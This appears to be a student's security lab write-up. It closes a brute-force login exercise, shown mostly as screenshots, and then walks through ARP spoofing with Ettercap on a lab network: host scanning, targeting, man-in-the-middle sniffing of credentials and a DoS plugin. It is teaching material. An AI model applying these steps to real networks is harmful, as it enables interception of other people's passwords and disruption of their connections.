



19. Look, everything is done below; the sign your brute force is a success or not is in the length section; if it shows a different length, it means the attack was a success.



20. Because the length is different, look at the response or try login in using that account.



















Congratulations, you are already making a brute-force attack.

*Congratulations, you are already making a brute-force attack.*

**LAB EXPERIMENT – 9**

**ARP Poisoning and Spoofing**

ARP spoofing is an attack against an Ethernet or Wi-Fi network to get between the router and the target user. In an ARP-spoofing attack, messages meant for the target are sent to the attacker instead, allowing the attacker to spy on, deny service to, or man-in-the-middle a target. One of the most popular tools for performing this attack is Ettercap, which comes preinstalled on [Kali Linux](https://null-byte.wonderhowto.com/how-to/top-10-things-do-after-installing-kali-linux-0186450/).

On a regular network, messages are routed over Ethernet or Wi-Fi by associating the MAC address of a connected device with the IP address used to identify it by the router. Usually, this happens via an address resolution protocol (ARP) message indicating which device's MAC address goes with which IP address. It lets the rest of the network know where to send traffic — but it can be easily spoofed to change the way traffic is routed.

*Types of ARP Spoofing Attacks*

There can be three primary outcomes after an attacker gains initial success in poisoning the ARP cache of other hosts on the network:

* **The attacker can spy on traffic.** They can lurk in the shadows, seeing everything that the target user does on the network. It's pretty self-explanatory.
* **The attacker can intercept and modify the packets in a man-in-the-middle attack.** They can intercept passwords typed into an HTTP website, see DNS requests, and resolve IP addresses the target is navigating to in order to see what sites the target is visiting. In a man-in-the-middle attack, the attacker has the opportunity not only to see what's happening on the network but manipulate it as well. For instance, they can attempt to downgrade the encryption the connection is using by deliberately requesting insecure versions of webpages to make the attacker's job of sniffing passwords easier. Also, a hacker can simply be a nuisance. For example, they can replace words in the text of a website, flip or replace images, or modify other types of data flowing to and from the target.
* **The attacker can drop the packets meant for the target to create a denial-of-service attack.** This is possibly the most frustrating to a target. While a [Wi-Fi authentication attack](https://null-byte.wonderhowto.com/how-to/hack-wi-fi-stealing-wi-fi-passwords-with-evil-twin-attack-0183880/) is by far the more common cause of a Wi-Fi network being attacked, ARP spoofing can be much more challenging to figure out. If the attacker chooses not to forward on the packets now being sent to it instead of the target, the target will never receive them. The Wi-Fi network can be jammed from the inside, getting between the target and the router and then dropping the packets flowing between.

**So, we have 3 IP’s Setup for this Attack to be performed.**

* 192.168.226.132 **(KALI)** *From which the attack has to be performed*
* 192.168.226.1 **(WIN11)** *An ordinary System*
* 192.168.226.131 **(Meta server)** *Meta-exploitable 2.0 Server*
* 192.168.226.134 **(Ubuntu)** Victim OS

**KALI LINUX**



**Meta-exploitable 2.0 Server**



**UBUNTU**



So, the first step of ARP spoofing is to connect to the network you want to attack. If you're attacking an encrypted WEP, WPA, or WPA2 network, you'll need to know the password. This is because we're attacking the network internally, so we need to be able to see some information about the other hosts on the network and the data passing within it.

You can connect to a network for ARP spoofing in two ways. The first is to connect via Ethernet, which is very effective but may not always be practical and is rarely subtle. Instead, many people prefer to use [a wireless network adapter](https://null-byte.wonderhowto.com/how-to/buy-best-wireless-network-adapter-for-wi-fi-hacking-2018-0178550/) and perform the ARP spoofing over Wi-Fi.

Once it starts up, you should find yourself on the Ettercap main screen. You'll see the spooky **Ettercap logo**, and a few drop-down menus to start the attack from. In the next step, we'll start exploring the "Sniff" menu. At this point, make sure you have an active connection to the network before you continue.



Select Network Interface to Sniff On

Click on the "Sniff" menu item, and then select "Unified sniffing." A new window will be attacking.



To find the device we want to attack on the network, Ettercap has a few tricks up its sleeve. First, we can do a simple scan for hosts by clicking "Hosts," then "Scan for hosts." A scan will execute, and after it finishes, you can see the resulting hosts Ettercap has identified on the network by clicking "Hosts," then "Hosts list."

Identify Hosts on a Network

To find the device we want to attack on the network, Ettercap has a few tricks up its sleeve. First, we can do a simple scan for hosts by clicking "Hosts," then "Scan for hosts." A scan will execute, and after it finishes, you can see the resulting hosts Ettercap has identified on the network by clicking "Hosts," then "Hosts list."

Once in the *Connections* view, you can filter the connections by IP address, type of connection, and whether the connection is open, closed, active, or killed. This gives you a lot of snooping power, which can be augmented by clicking the "View," then "Resolve IP addresses." This means Ettercap will try to resolve the IP addresses it sees other devices on the network connecting to.



If you want to identify a target on a network and know what they're browsing, look over their shoulder at what website they're on, and match the website to an IP address with an active connection to the same website. Otherwise, you can usually tell by the MAC address, as you can [look it up online](https://macvendors.com/) to see the manufacturer.

Select Hosts to Target with ARP Spoofing

Now that we've identified our target's IP address, it's time to add them to a target list. Once we do this, we'll be telling Ettercap that we want to designate that IP address as one we want to pretend to be, so that we're receiving messages from the router that were meant to be sent to the target.

Go back to the "Hosts" screen, and select the IP address of the target you want to target. Click the IP address to highlight it, then click on “Targets," followed by "Target list," to see a list of devices that have been targeted for ARP spoofing.





**NOTICE**

**Before Being Started with the Spoofing make sure these configurations must be done.**



**You can Take a use of Wireshark to capture and have and analysis of captured packets over the network.**







Now, we can go to the "MITM" menu to start our attack on this target.

Launch Attack on Targets

Click on the " MITM " menu, and select "ARP poisoning." A popup will open, and you'll select "Sniff remote connections" to begin the sniffing attack.



Once this attack has begun, you'll be able to intercept login credentials if the user you're targeting enters them into a website that doesn't use HTTPS. This could be a router or a device on the network or even a website that uses poor security.

To try another attack, you can click on "Plugins," then "Load plugins," to show the plugin menu. If you select the DOS attack, it will begin dropping the packets sent to this target, cutting off their internet access.



Try Intercepting a Password

Now, let's actually try intercepting a password. A website that's great for testing is aavtain.com, which deliberately uses bad security so that you can intercept credentials. On the target device, navigate to [aavtrain.com](http://aavtrain.com/). Once it loads, you'll see a login screen you can enter a fake login and password into.

Tested on Mutillidae Website

